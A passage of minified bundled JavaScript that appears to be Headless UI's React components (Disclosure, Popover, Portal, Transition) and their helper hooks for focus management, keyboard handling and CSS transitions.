eo=(0,et.oJ)(),ei=null!==eo?(eo&et.ZM.Open)===et.ZM.Open:0===W.disclosureState,ed=(0,V.useMemo)(()=>({open:0===W.disclosureState,close:X}),[W,X]);return V.createElement(ep.Provider,{value:W.panelId},(0,el.sY)({mergeRefs:en,ourProps:{ref:er,id:A},theirProps:B,slot:ed,defaultTag:"div",features:ev,visible:ei,name:"Disclosure.Panel"}))}let eg=Object.assign((0,el.yV)(ne),{Button:(0,el.yV)(oe),Panel:(0,el.yV)(ue)})},93850:function(w,D,L){"use strict";L.d(D,{R:function(){return B}});var A,B=((A=B||{}).Space=" ",A.Enter="Enter",A.Escape="Escape",A.Backspace="Backspace",A.Delete="Delete",A.ArrowLeft="ArrowLeft",A.ArrowUp="ArrowUp",A.ArrowRight="ArrowRight",A.ArrowDown="ArrowDown",A.Home="Home",A.End="End",A.PageUp="PageUp",A.PageDown="PageDown",A.Tab="Tab",A)},73999:function(w,D,L){"use strict";L.d(D,{J:function(){return ek}});var A,B,W=L(2265),V=L(87250),q=L(12950),G=L(6890),X=L(75606),J=L(32600),et=L(61858),en=L(90583),er=L(57728),eo=L(8076),el=L(59985),ea=L(46618),ei=L(49376),ed=L(58227),eu=L(25306),ec=L(35863),es=L(65410),ef=L(60597),ep=L(54851),em=L(11931),ev=L(93850),eg=((A=eg||{})[A.Open=0]="Open",A[A.Closed=1]="Closed",A),eh=((B=eh||{})[B.TogglePopover=0]="TogglePopover",B[B.ClosePopover=1]="ClosePopover",B[B.SetButton=2]="SetButton",B[B.SetButtonId=3]="SetButtonId",B[B.SetPanel=4]="SetPanel",B[B.SetPanelId=5]="SetPanelId",B);let ey={0:w=>{let D={...w,popoverState:(0,ef.E)(w.popoverState,{0:1,1:0})};return 0===D.popoverState&&(D.__demoMode=!1),D},1:w=>1===w.popoverState?w:{...w,popoverState:1},2:(w,D)=>w.button===D.button?w:{...w,button:D.button},3:(w,D)=>w.buttonId===D.buttonId?w:{...w,buttonId:D.buttonId},4:(w,D)=>w.panel===D.panel?w:{...w,panel:D.panel},5:(w,D)=>w.panelId===D.panelId?w:{...w,panelId:D.panelId}},eb=(0,W.createContext)(null);function oe(w){let D=(0,W.useContext)(eb);if(null===D){let D=Error(`<${w} /> is missing a parent <Popover /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,oe),D}return D}eb.displayName="PopoverContext";let eC=(0,W.createContext)(null);function fe(w){let D=(0,W.useContext)(eC);if(null===D){let D=Error(`<${w} /> is missing a parent <Popover /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,fe),D}return D}eC.displayName="PopoverAPIContext";let ex=(0,W.createContext)(null);function Ee(){return(0,W.useContext)(ex)}ex.displayName="PopoverGroupContext";let eE=(0,W.createContext)(null);function Ne(){return(0,W.useContext)(eE)}function ke(w,D){return(0,ef.E)(D.type,ey,w,D)}function Ue(w,D){var L;let{__demoMode:A=!1,...B}=w,X=(0,W.useRef)(null),J=(0,ea.T)(D,(0,ea.h)(w=>{X.current=w})),eo=(0,W.useRef)([]),ei=(0,W.useReducer)(ke,{__demoMode:A,popoverState:A?0:1,buttons:eo,button:null,buttonId:null,panel:null,panelId:null,beforePanelSentinel:(0,W.createRef)(),afterPanelSentinel:(0,W.createRef)()}),[{popoverState:ed,button:ec,buttonId:ep,panel:ev,panelId:eg,beforePanelSentinel:eh,afterPanelSentinel:ey},ex]=ei,ew=(0,er.i)(null!=(L=X.current)?L:ec),eS=(0,W.useMemo)(()=>{if(!ec||!ev)return!1;for(let w of document.querySelectorAll("body > *"))if(Number(null==w?void 0:w.contains(ec))^Number(null==w?void 0:w.contains(ev)))return!0;let w=(0,es.GO)(),D=w.indexOf(ec),L=(D+w.length-1)%w.length,A=(D+1)%w.length,B=w[L],W=w[A];return!ev.contains(B)&&!ev.contains(W)},[ec,ev]),ek=(0,et.E)(ep),eN=(0,et.E)(eg),eO=(0,W.useMemo)(()=>({buttonId:ek,panelId:eN,close:()=>ex({type:1})}),[ek,eN,ex]),e$=Ee(),eP=null==e$?void 0:e$.registerPopover,e_=(0,q.z)(()=>{var w;return null!=(w=null==e$?void 0:e$.isFocusWithinPopoverGroup())?w:(null==ew?void 0:ew.activeElement)&&((null==ec?void 0:ec.contains(ew.activeElement))||(null==ev?void 0:ev.contains(ew.activeElement)))});(0,W.useEffect)(()=>null==eP?void 0:eP(eO),[eP,eO]);let[eT,eM]=(0,V.k)(),eI=(0,el.v)({mainTreeNodeRef:null==e$?void 0:e$.mainTreeNodeRef,portals:eT,defaultContainers:[ec,ev]});(0,G.O)(null==ew?void 0:ew.defaultView,"focus",w=>{var D,L,A,B;w.target!==window&&w.target instanceof HTMLElement&&0===ed&&(e_()||ec&&ev&&(eI.contains(w.target)||null!=(L=null==(D=eh.current)?void 0:D.contains)&&L.call(D,w.target)||null!=(B=null==(A=ey.current)?void 0:A.contains)&&B.call(A,w.target)||ex({type:1})))},!0),(0,en.O)(eI.resolveContainers,(w,D)=>{ex({type:1}),(0,es.sP)(D,es.tJ.Loose)||(w.preventDefault(),null==ec||ec.focus())},0===ed);let eR=(0,q.z)(w=>{ex({type:1});let D=w?w instanceof HTMLElement?w:"current"in w&&w.current instanceof HTMLElement?w.current:ec:ec;null==D||D.focus()}),eD=(0,W.useMemo)(()=>({close:eR,isPortalled:eS}),[eR,eS]),ej=(0,W.useMemo)(()=>({open:0===ed,close:eR}),[ed,eR]);return W.createElement(eE.Provider,{value:null},W.createElement(eb.Provider,{value:ei},W.createElement(eC.Provider,{value:eD},W.createElement(eu.up,{value:(0,ef.E)(ed,{0:eu.ZM.Open,1:eu.ZM.Closed})},W.createElement(eM,null,(0,em.sY)({ourProps:{ref:J},theirProps:B,slot:ej,defaultTag:"div",name:"Popover"}),W.createElement(eI.MainTreeNode,null))))))}function Ke(w,D){let L=(0,X.M)(),{id:A=`headlessui-popover-button-${L}`,...B}=w,[V,G]=oe("Popover.Button"),{isPortalled:J}=fe("Popover.Button"),et=(0,W.useRef)(null),en=`headlessui-focus-sentinel-${(0,X.M)()}`,el=Ee(),eu=null==el?void 0:el.closeOthers,ep=null!==Ne();(0,W.useEffect)(()=>{if(!ep)return G({type:3,buttonId:A}),()=>{G({type:3,buttonId:null})}},[ep,A,G]);let[eg]=(0,W.useState)(()=>Symbol()),eh=(0,ea.T)(et,D,ep?null:w=>{if(w)V.buttons.current.push(eg);else{let w=V.buttons.current.indexOf(eg);-1!==w&&V.buttons.current.splice(w,1)}V.buttons.current.length>1&&console.warn("You are already using a <Popover.Button /> but only 1 <Popover.Button /> is supported."),w&&G({type:2,button:w})}),ey=(0,ea.T)(et,D),eb=(0,er.i)(et),eC=(0,q.z)(w=>{var D,L,A;if(ep){if(1===V.popoverState)return;switch(w.key){case ev.R.Space:case ev.R.Enter:w.preventDefault(),null==(L=(D=w.target).click)||L.call(D),G({type:1}),null==(A=V.button)||A.focus()}}else switch(w.key){case ev.R.Space:case ev.R.Enter:w.preventDefault(),w.stopPropagation(),1===V.popoverState&&(null==eu||eu(V.buttonId)),G({type:0});break;case ev.R.Escape:if(0!==V.popoverState)return null==eu?void 0:eu(V.buttonId);if(!et.current||null!=eb&&eb.activeElement&&!et.current.contains(eb.activeElement))return;w.preventDefault(),w.stopPropagation(),G({type:1})}}),ex=(0,q.z)(w=>{ep||w.key===ev.R.Space&&w.preventDefault()}),eE=(0,q.z)(D=>{var L,A;(0,ec.P)(D.currentTarget)||w.disabled||(ep?(G({type:1}),null==(L=V.button)||L.focus()):(D.preventDefault(),D.stopPropagation(),1===V.popoverState&&(null==eu||eu(V.buttonId)),G({type:0}),null==(A=V.button)||A.focus()))}),ew=(0,q.z)(w=>{w.preventDefault(),w.stopPropagation()}),eS=0===V.popoverState,ek=(0,W.useMemo)(()=>({open:eS}),[eS]),eN=(0,eo.f)(w,et),eO=ep?{ref:ey,type:eN,onKeyDown:eC,onClick:eE}:{ref:eh,id:V.buttonId,type:eN,"aria-expanded":0===V.popoverState,"aria-controls":V.panel?V.panelId:void 0,onKeyDown:eC,onKeyUp:ex,onClick:eE,onMouseDown:ew},e$=(0,ei.l)(),eP=(0,q.z)(()=>{let w=V.panel;function m(){(0,ef.E)(e$.current,{[ei.N.Forwards]:()=>(0,es.jA)(w,es.TO.First),[ei.N.Backwards]:()=>(0,es.jA)(w,es.TO.Last)})===es.fE.Error&&(0,es.jA)((0,es.GO)().filter(w=>"true"!==w.dataset.headlessuiFocusGuard),(0,ef.E)(e$.current,{[ei.N.Forwards]:es.TO.Next,[ei.N.Backwards]:es.TO.Previous}),{relativeTo:V.button})}w&&m()});return W.createElement(W.Fragment,null,(0,em.sY)({ourProps:eO,theirProps:B,slot:ek,defaultTag:"button",name:"Popover.Button"}),eS&&!ep&&J&&W.createElement(ed._,{id:en,features:ed.A.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:eP}))}eE.displayName="PopoverPanelContext";let ew=em.AN.RenderStrategy|em.AN.Static;function $e(w,D){let L=(0,X.M)(),{id:A=`headlessui-popover-overlay-${L}`,...B}=w,[{popoverState:V},G]=oe("Popover.Overlay"),J=(0,ea.T)(D),et=(0,eu.oJ)(),en=null!==et?(et&eu.ZM.Open)===eu.ZM.Open:0===V,er=(0,q.z)(w=>{if((0,ec.P)(w.currentTarget))return w.preventDefault();G({type:1})}),eo=(0,W.useMemo)(()=>({open:0===V}),[V]);return(0,em.sY)({ourProps:{ref:J,id:A,"aria-hidden":!0,onClick:er},theirProps:B,slot:eo,defaultTag:"div",features:ew,visible:en,name:"Popover.Overlay"})}let eS=em.AN.RenderStrategy|em.AN.Static;function Ye(w,D){let L=(0,X.M)(),{id:A=`headlessui-popover-panel-${L}`,focus:B=!1,...V}=w,[G,et]=oe("Popover.Panel"),{close:en,isPortalled:eo}=fe("Popover.Panel"),el=`headlessui-focus-sentinel-before-${(0,X.M)()}`,ec=`headlessui-focus-sentinel-after-${(0,X.M)()}`,ep=(0,W.useRef)(null),eg=(0,ea.T)(ep,D,w=>{et({type:4,panel:w})}),eh=(0,er.i)(ep),ey=(0,em.Y2)();(0,J.e)(()=>(et({type:5,panelId:A}),()=>{et({type:5,panelId:null})}),[A,et]);let eb=(0,eu.oJ)(),eC=null!==eb?(eb&eu.ZM.Open)===eu.ZM.Open:0===G.popoverState,ex=(0,q.z)(w=>{var D;if(w.key===ev.R.Escape){if(0!==G.popoverState||!ep.current||null!=eh&&eh.activeElement&&!ep.current.contains(eh.activeElement))return;w.preventDefault(),w.stopPropagation(),et({type:1}),null==(D=G.button)||D.focus()}});(0,W.useEffect)(()=>{var D;w.static||1===G.popoverState&&(null==(D=w.unmount)||D)&&et({type:4,panel:null})},[G.popoverState,w.unmount,w.static,et]),(0,W.useEffect)(()=>{if(G.__demoMode||!B||0!==G.popoverState||!ep.current)return;let w=null==eh?void 0:eh.activeElement;ep.current.contains(w)||(0,es.jA)(ep.current,es.TO.First)},[G.__demoMode,B,ep,G.popoverState]);let ew=(0,W.useMemo)(()=>({open:0===G.popoverState,close:en}),[G,en]),ek={ref:eg,id:A,onKeyDown:ex,onBlur:B&&0===G.popoverState?w=>{var D,L,A,B,W;let V=w.relatedTarget;V&&ep.current&&(null!=(D=ep.current)&&D.contains(V)||(et({type:1}),(null!=(A=null==(L=G.beforePanelSentinel.current)?void 0:L.contains)&&A.call(L,V)||null!=(W=null==(B=G.afterPanelSentinel.current)?void 0:B.contains)&&W.call(B,V))&&V.focus({preventScroll:!0})))}:void 0,tabIndex:-1},eN=(0,ei.l)(),eO=(0,q.z)(()=>{let w=ep.current;function b(){(0,ef.E)(eN.current,{[ei.N.Forwards]:()=>{var D;(0,es.jA)(w,es.TO.First)===es.fE.Error&&(null==(D=G.afterPanelSentinel.current)||D.focus())},[ei.N.Backwards]:()=>{var w;null==(w=G.button)||w.focus({preventScroll:!0})}})}w&&b()}),e$=(0,q.z)(()=>{let w=ep.current;function b(){(0,ef.E)(eN.current,{[ei.N.Forwards]:()=>{var w;if(!G.button)return;let D=(0,es.GO)(),L=D.indexOf(G.button),A=D.slice(0,L+1),B=[...D.slice(L+1),...A];for(let D of B.slice())if("true"===D.dataset.headlessuiFocusGuard||null!=(w=G.panel)&&w.contains(D)){let w=B.indexOf(D);-1!==w&&B.splice(w,1)}(0,es.jA)(B,es.TO.First,{sorted:!1})},[ei.N.Backwards]:()=>{var D;(0,es.jA)(w,es.TO.Previous)===es.fE.Error&&(null==(D=G.button)||D.focus())}})}w&&b()});return W.createElement(eE.Provider,{value:A},eC&&eo&&W.createElement(ed._,{id:el,ref:G.beforePanelSentinel,features:ed.A.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:eO}),(0,em.sY)({mergeRefs:ey,ourProps:ek,theirProps:V,slot:ew,defaultTag:"div",features:eS,visible:eC,name:"Popover.Panel"}),eC&&eo&&W.createElement(ed._,{id:ec,ref:G.afterPanelSentinel,features:ed.A.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:e$}))}function ze(w,D){let L=(0,W.useRef)(null),A=(0,ea.T)(L,D),[B,V]=(0,W.useState)([]),G=(0,el.H)(),X=(0,q.z)(w=>{V(D=>{let L=D.indexOf(w);if(-1!==L){let w=D.slice();return w.splice(L,1),w}return D})}),J=(0,q.z)(w=>(V(D=>[...D,w]),()=>X(w))),et=(0,q.z)(()=>{var w;let D=(0,ep.r)(L);if(!D)return!1;let A=D.activeElement;return!!(null!=(w=L.current)&&w.contains(A))||B.some(w=>{var L,B;return(null==(L=D.getElementById(w.buttonId.current))?void 0:L.contains(A))||(null==(B=D.getElementById(w.panelId.current))?void 0:B.contains(A))})}),en=(0,q.z)(w=>{for(let D of B)D.buttonId.current!==w&&D.close()}),er=(0,W.useMemo)(()=>({registerPopover:J,unregisterPopover:X,isFocusWithinPopoverGroup:et,closeOthers:en,mainTreeNodeRef:G.mainTreeNodeRef}),[J,X,et,en,G.mainTreeNodeRef]),eo=(0,W.useMemo)(()=>({}),[]);return W.createElement(ex.Provider,{value:er},(0,em.sY)({ourProps:{ref:A},theirProps:w,slot:eo,defaultTag:"div",name:"Popover.Group"}),W.createElement(G.MainTreeNode,null))}let ek=Object.assign((0,em.yV)(Ue),{Button:(0,em.yV)(Ke),Overlay:(0,em.yV)($e),Panel:(0,em.yV)(Ye),Group:(0,em.yV)(ze)})},87250:function(w,D,L){"use strict";L.d(D,{h:function(){return ed},k:function(){return ee}});var A=L(2265),B=L(54887),W=L(12950),V=L(32600),q=L(33051),G=L(57728),X=L(48957),J=L(46618),et=L(64705),en=L(52057),er=L(11931);function F(w){let D=(0,et.n)(),L=(0,A.useContext)(ea),B=(0,G.i)(w),[W,V]=(0,A.useState)(()=>{if(!D&&null!==L||en.O.isServer)return null;let w=null==B?void 0:B.getElementById("headlessui-portal-root");if(w)return w;if(null===B)return null;let A=B.createElement("div");return A.setAttribute("id","headlessui-portal-root"),B.body.appendChild(A)});return(0,A.useEffect)(()=>{null!==W&&(null!=B&&B.body.contains(W)||null==B||B.body.appendChild(W))},[W,B]),(0,A.useEffect)(()=>{D||null!==L&&V(L.current)},[L,V,D]),W}let eo=A.Fragment;function N(w,D){let L=(0,A.useRef)(null),W=(0,J.T)((0,J.h)(w=>{L.current=w}),D),et=(0,G.i)(L),el=F(L),[ea]=(0,A.useState)(()=>{var w;return en.O.isServer?null:null!=(w=null==et?void 0:et.createElement("div"))?w:null}),ed=(0,A.useContext)(ei),eu=(0,X.H)();return(0,V.e)(()=>{!el||!ea||el.contains(ea)||(ea.setAttribute("data-headlessui-portal",""),el.appendChild(ea))},[el,ea]),(0,V.e)(()=>{if(ea&&ed)return ed.register(ea)},[ed,ea]),(0,q.L)(()=>{var w;el&&ea&&(ea instanceof Node&&el.contains(ea)&&el.removeChild(ea),el.childNodes.length<=0&&(null==(w=el.parentElement)||w.removeChild(el)))}),eu&&el&&ea?(0,B.createPortal)((0,er.sY)({ourProps:{ref:W},theirProps:w,defaultTag:eo,name:"Portal"}),ea):null}let el=A.Fragment,ea=(0,A.createContext)(null);function j(w,D){let{target:L,...B}=w,W={ref:(0,J.T)(D)};return A.createElement(ea.Provider,{value:L},(0,er.sY)({ourProps:W,theirProps:B,defaultTag:el,name:"Popover.Group"}))}let ei=(0,A.createContext)(null);function ee(){let w=(0,A.useContext)(ei),D=(0,A.useRef)([]),L=(0,W.z)(L=>(D.current.push(L),w&&w.register(L),()=>B(L))),B=(0,W.z)(L=>{let A=D.current.indexOf(L);-1!==A&&D.current.splice(A,1),w&&w.unregister(L)}),V=(0,A.useMemo)(()=>({register:L,unregister:B,portals:D}),[L,B,D]);return[D,(0,A.useMemo)(()=>function({children:w}){return A.createElement(ei.Provider,{value:V},w)},[V])]}let ed=Object.assign((0,er.yV)(N),{Group:(0,er.yV)(j)})},9805:function(w,D,L){"use strict";L.d(D,{u:function(){return em}});var A,B=L(2265),W=L(82769),V=L(12950),q=L(80634);function c(w=0){let[D,L]=(0,B.useState)(w),A=(0,q.t)(),W=(0,B.useCallback)(w=>{A.current&&L(D=>D|w)},[D,A]),V=(0,B.useCallback)(w=>!!(D&w),[D]);return{flags:D,addFlag:W,hasFlag:V,removeFlag:(0,B.useCallback)(w=>{A.current&&L(D=>D&~w)},[L,A]),toggleFlag:(0,B.useCallback)(w=>{A.current&&L(D=>D^w)},[L])}}var G=L(32600),X=L(61858),J=L(48957),et=L(46618),en=L(85390),er=L(60597);function once_l(w){let D={called:!1};return(...L)=>{if(!D.called)return D.called=!0,w(...L)}}function g(w,...D){w&&D.length>0&&w.classList.add(...D)}function v(w,...D){w&&D.length>0&&w.classList.remove(...D)}function b(w,D){let L=(0,en.k)();if(!w)return L.dispose;let{transitionDuration:A,transitionDelay:B}=getComputedStyle(w),[W,V]=[A,B].map(w=>{let[D=0]=w.split(",").filter(Boolean).map(w=>w.includes("ms")?parseFloat(w):1e3*parseFloat(w)).sort((w,D)=>D-w);return D}),q=W+V;if(0!==q){L.group(L=>{L.setTimeout(()=>{D(),L.dispose()},q),L.addEventListener(w,"transitionrun",w=>{w.target===w.currentTarget&&L.dispose()})});let A=L.addEventListener(w,"transitionend",w=>{w.target===w.currentTarget&&(D(),A())})}else D();return L.add(()=>D()),L.dispose}function M(w,D,L,A){let B=L?"enter":"leave",W=(0,en.k)(),V=void 0!==A?once_l(A):()=>{};"enter"===B&&(w.removeAttribute("hidden"),w.style.display="");let q=(0,er.E)(B,{enter:()=>D.enter,leave:()=>D.leave}),G=(0,er.E)(B,{enter:()=>D.enterTo,leave:()=>D.leaveTo}),X=(0,er.E)(B,{enter:()=>D.enterFrom,leave:()=>D.leaveFrom});return v(w,...D.base,...D.enter,...D.enterTo,...D.enterFrom,...D.leave,...D.leaveFrom,...D.leaveTo,...D.entered),g(w,...D.base,...q,...X),W.nextFrame(()=>{v(w,...D.base,...q,...X),g(w,...D.base,...q,...G),b(w,()=>(v(w,...D.base,...q),g(w,...D.base,...D.entered),V()))}),W.dispose}function use_transition_D({immediate:w,container:D,direction:L,classes:A,onStart:B,onStop:V}){let J=(0,q.t)(),et=(0,W.G)(),er=(0,X.E)(L);(0,G.e)(()=>{w&&(er.current="enter")},[w]),(0,G.e)(()=>{let w=(0,en.k)();et.add(w.dispose);let L=D.current;if(L&&"idle"!==er.current&&J.current)return w.dispose(),B.current(er.current),w.add(M(L,A.current,"enter"===er.current,()=>{w.dispose(),V.current(er.current)})),w.dispose},[L])}var eo=L(25306),el=L(63960),ea=L(11931);function S(w=""){return w.split(/\s+/).filter(w=>w.length>1)}let ei=(0,B.createContext)(null);ei.displayName="TransitionContext";var ed=((A=ed||{}).Visible="visible",A.Hidden="hidden",A);function ye(){let w=(0,B.useContext)(ei);if(null===w)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return w}function xe(){let w=(0,B.useContext)(eu);if(null===w)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return w}let eu=(0,B.createContext)(null);function U(w){return"children"in w?U(w.children):w.current.filter(({el:w})=>null!==w.current).filter(({state:w})=>"visible"===w).length>0}function se(w,D){let L=(0,X.E)(w),A=(0,B.useRef)([]),G=(0,q.t)(),J=(0,W.G)(),et=(0,V.z)((w,D=ea.l4.Hidden)=>{let B=A.current.findIndex(({el:D})=>D===w);-1!==B&&((0,er.E)(D,{[ea.l4.Unmount](){A.current.splice(B,1)},[ea.l4.Hidden](){A.current[B].state="hidden"}}),J.microTask(()=>{var w;!U(A)&&G.current&&(null==(w=L.current)||w.call(L))}))}),en=(0,V.z)(w=>{let D=A.current.find(({el:D})=>D===w);return D?"visible"!==D.state&&(D.state="visible"):A.current.push({el:w,state:"visible"}),()=>et(w,ea.l4.Unmount)}),eo=(0,B.useRef)([]),el=(0,B.useRef)(Promise.resolve()),ei=(0,B.useRef)({enter:[],leave:[],idle:[]}),ed=(0,V.z)((w,L,A)=>{eo.current.splice(0),D&&(D.chains.current[L]=D.chains.current[L].filter(([D])=>D!==w)),null==D||D.chains.current[L].push([w,new Promise(w=>{eo.current.push(w)})]),null==D||D.chains.current[L].push([w,new Promise(w=>{Promise.all(ei.current[L].map(([w,D])=>D)).then(()=>w())})]),"enter"===L?el.current=el.current.then(()=>null==D?void 0:D.wait.current).then(()=>A(L)):A(L)}),eu=(0,V.z)((w,D,L)=>{Promise.all(ei.current[D].splice(0).map(([w,D])=>D)).then(()=>{var w;null==(w=eo.current.shift())||w()}).then(()=>L(D))});return(0,B.useMemo)(()=>({children:A,register:en,unregister:et,onStart:ed,onStop:eu,wait:el,chains:ei}),[en,et,A,ed,eu,ei,el])}function Ne(){}eu.displayName="NestingContext";let ec=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function ae(w){var D;let L={};for(let A of ec)L[A]=null!=(D=w[A])?D:Ne;return L}function Re(w){let D=(0,B.useRef)(ae(w));return(0,B.useEffect)(()=>{D.current=ae(w)},[w]),D}let es=ea.AN.RenderStrategy;function He(w,D){var L,A;let{beforeEnter:W,afterEnter:q,beforeLeave:G,afterLeave:en,enter:ei,enterFrom:ed,enterTo:ec,entered:ef,leave:ep,leaveFrom:em,leaveTo:ev,...eg}=w,eh=(0,B.useRef)(null),ey=(0,et.T)(eh,D),eb=null==(L=eg.unmount)||L?ea.l4.Unmount:ea.l4.Hidden,{show:eC,appear:ex,initial:eE}=ye(),[ew,eS]=(0,B.useState)(eC?"visible":"hidden"),ek=xe(),{register:eN,unregister:eO}=ek;(0,B.useEffect)(()=>eN(eh),[eN,eh]),(0,B.useEffect)(()=>{if(eb===ea.l4.Hidden&&eh.current){if(eC&&"visible"!==ew){eS("visible");return}return(0,er.E)(ew,{hidden:()=>eO(eh),visible:()=>eN(eh)})}},[ew,eh,eN,eO,eC,eb]);let e$=(0,X.E)({base:S(eg.className),enter:S(ei),enterFrom:S(ed),enterTo:S(ec),entered:S(ef),leave:S(ep),leaveFrom:S(em),leaveTo:S(ev)}),eP=Re({beforeEnter:W,afterEnter:q,beforeLeave:G,afterLeave:en}),e_=(0,J.H)();(0,B.useEffect)(()=>{if(e_&&"visible"===ew&&null===eh.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[eh,ew,e_]);let eT=ex&&eC&&eE,eM=e_&&(!eE||ex)?eC?"enter":"leave":"idle",eI=c(0),eR=(0,V.z)(w=>(0,er.E)(w,{enter:()=>{eI.addFlag(eo.ZM.Opening),eP.current.beforeEnter()},leave:()=>{eI.addFlag(eo.ZM.Closing),eP.current.beforeLeave()},idle:()=>{}})),eD=(0,V.z)(w=>(0,er.E)(w,{enter:()=>{eI.removeFlag(eo.ZM.Opening),eP.current.afterEnter()},leave:()=>{eI.removeFlag(eo.ZM.Closing),eP.current.afterLeave()},idle:()=>{}})),ej=se(()=>{eS("hidden"),eO(eh)},ek),eK=(0,B.useRef)(!1);use_transition_D({immediate:eT,container:eh,classes:e$,direction:eM,onStart:(0,X.E)(w=>{eK.current=!0,ej.onStart(eh,w,eR)}),onStop:(0,X.E)(w=>{eK.current=!1,ej.onStop(eh,w,eD),"leave"!==w||U(ej)||(eS("hidden"),eO(eh))})});let eL=eg;return eT?eL={...eL,className:(0,el.A)(eg.className,...e$.current.enter,...e$.current.enterFrom)}:eK.current&&(eL.className=(0,el.A)(eg.className,null==(A=eh.current)?void 0:A.className),""===eL.className&&delete eL.className),B.createElement(eu.Provider,{value:ej},B.createElement(eo.up,{value:(0,er.E)(ew,{visible:eo.ZM.Open,hidden:eo.ZM.Closed})|eI.flags},(0,ea.sY)({ourProps:{ref:ey},theirProps:eL,defaultTag:"div",features:es,visible:"visible"===ew,name:"Transition.Child"})))}function Fe(w,D){let{show:L,appear:A=!1,unmount:W=!0,...q}=w,X=(0,B.useRef)(null),en=(0,et.T)(X,D);(0,J.H)();let er=(0,eo.oJ)();if(void 0===L&&null!==er&&(L=(er&eo.ZM.Open)===eo.ZM.Open),![!0,!1].includes(L))throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[el,ed]=(0,B.useState)(L?"visible":"hidden"),ec=se(()=>{ed("hidden")}),[ef,em]=(0,B.useState)(!0),ev=(0,B.useRef)([L]);(0,G.e)(()=>{!1!==ef&&ev.current[ev.current.length-1]!==L&&(ev.current.push(L),em(!1))},[ev,L]);let eg=(0,B.useMemo)(()=>({show:L,appear:A,initial:ef}),[L,A,ef]);(0,B.useEffect)(()=>{if(L)ed("visible");else if(U(ec)){let w=X.current;if(!w)return;let D=w.getBoundingClientRect();0===D.x&&0===D.y&&0===D.width&&0===D.height&&ed("hidden")}else ed("hidden")},[L,ec]);let eh={unmount:W},ey=(0,V.z)(()=>{var D;ef&&em(!1),null==(D=w.beforeEnter)||D.call(w)}),eb=(0,V.z)(()=>{var D;ef&&em(!1),null==(D=w.beforeLeave)||D.call(w)});return B.createElement(eu.Provider,{value:ec},B.createElement(ei.Provider,{value:eg},(0,ea.sY)({ourProps:{...eh,as:B.Fragment,children:B.createElement(ep,{ref:en,...eh,...q,beforeEnter:ey,beforeLeave:eb})},theirProps:{},defaultTag:B.Fragment,features:es,visible:"visible"===el,name:"Transition"})))}function _e(w,D){let L=null!==(0,B.useContext)(ei),A=null!==(0,eo.oJ)();return B.createElement(B.Fragment,null,!L&&A?B.createElement(ef,{ref:D,...w}):B.createElement(ep,{ref:D,...w}))}let ef=(0,ea.yV)(Fe),ep=(0,ea.yV)(He),em=Object.assign(ef,{Child:(0,ea.yV)(_e),Root:ef})},82769:function(w,D,L){"use strict";L.d(D,{G:function(){return p}});var A=L(2265),B=L(85390);function p(){let[w]=(0,A.useState)(B.k);return(0,A.useEffect)(()=>()=>w.dispose(),[w]),w}},6890:function(w,D,L){"use strict";L.d(D,{O:function(){return E}});var A=L(2265),B=L(61858);function E(w,D,L,W){let V=(0,B.E)(L);(0,A.useEffect)(()=>{function r(w){V.current(w)}return(w=null!=w?w:window).addEventListener(D,r,W),()=>w.removeEventListener(D,r,W)},[w,D,W])}},12950:function(w,D,L){"use strict";L.d(D,{z:function(){return o}});var A=L(2265),B=L(61858);let o=function(w){let D=(0,B.E)(w);return A.useCallback((...w)=>D.current(...w),[D])}},75606:function(w,D,L){"use strict";L.d(D,{M:function(){return G}});var A,B=L(2265),W=L(52057),V=L(32600),q=L(48957);let G=null!=(A=B.useId)?A:function(){let w=(0,q.H)(),[D,L]=B.useState(w?()=>W.O.nextId():null);return(0,V.e)(()=>{null===D&&L(W.O.nextId())},[D]),null!=D?""+D:void 0}},80634:function(w,D,L){"use strict";L.d(D,{t:function(){return f}});var A=L(2265),B=L(32600);function f(){let w=(0,A.useRef)(!1);return(0,B.e)(()=>(w.current=!0,()=>{w.current=!1}),[]),w}},32600:function(w,D,L){"use strict";L.d(D,{e:function(){return l}});var A=L(2265),B=L(52057);let l=(w,D)=>{B.O.isServer?(0,A.useEffect)(w,D):(0,A.useLayoutEffect)(w,D)}},61858:function(w,D,L){"use strict";L.d(D,{E:function(){return s}});var A=L(2265),B=L(32600);function s(w){let D=(0,A.useRef)(w);return(0,B.e)(()=>{D.current=w},[w]),D}},33051:function(w,D,L){"use strict";L.d(D,{L:function(){return c}});var A=L(2265),B=L(55195),W=L(12950);function c(w){let D=(0,W.z)(w),L=(0,A.useRef)(!1);(0,A.useEffect)(()=>(L.current=!1,()=>{L.current=!0,(0,B.Y)(()=>{L.current&&D()})}),[D])}},90583:function(w,D,L){"use strict";L.d(D,{O:function(){return y}});var A=L(2265),B=L(65410),W=L(34644),V=L(61858);function d(w,D,L){let B=(0,V.E)(D);(0,A.useEffect)(()=>{function t(w){B.current(w)}return document.addEventListener(w,t,L),()=>document.removeEventListener(w,t,L)},[w,L])}var q=L(27976);function y(w,D,L=!0){let V=(0,A.useRef)(!1);function c(L,A){if(!V.current||L.defaultPrevented)return;let W=A(L);if(null!==W&&W.getRootNode().contains(W)&&W.isConnected){for(let D of function u(w){return"function"==typeof w?u(w()):Array.isArray(w)||w instanceof Set?w:[w]}(w)){if(null===D)continue;let w=D instanceof HTMLElement?D:D.current;if(null!=w&&w.contains(W)||L.composed&&L.composedPath().includes(w))return}return(0,B.sP)(W,B.tJ.Loose)||-1===W.tabIndex||L.preventDefault(),D(L,W)}}(0,A.useEffect)(()=>{requestAnimationFrame(()=>{V.current=L})},[L]);let G=(0,A.useRef)(null);d("pointerdown",w=>{var D,L;V.current&&(G.current=(null==(L=null==(D=w.composedPath)?void 0:D.call(w))?void 0:L[0])||w.target)},!0),d("mousedown",w=>{var D,L;V.current&&(G.current=(null==(L=null==(D=w.composedPath)?void 0:D.call(w))?void 0:L[0])||w.target)},!0),d("click",w=>{(0,W.tq)()||G.current&&(c(w,()=>G.current),G.current=null)},!0),d("touchend",w=>c(w,()=>w.target instanceof 